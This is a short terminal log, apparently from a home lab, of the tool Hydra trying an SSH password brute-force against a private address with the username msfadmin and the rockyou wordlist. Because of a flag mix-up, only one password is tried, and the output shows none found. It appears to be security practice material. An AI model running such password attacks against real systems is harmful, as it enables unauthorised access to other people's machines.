 ishtiaq@kali:~$ hydra -l msfadmin -p /usr/share/wordlists/rockyou.txt 192.168.0.192
ssh -v
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret serv
ice organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-29 01:04:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommen
ded to reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per ta
sk
[DATA] attacking ssh://192.168.0.192:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://msfadmin@192.168.0.1
92:22
[INFO] Successful, password authentication is supported by ssh://192.168.0.192:22
[STATUS] attack finished for 192.168.0.192 (waiting for children to complete tests)
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-29 01:05:00
ishtiaq@kali:~$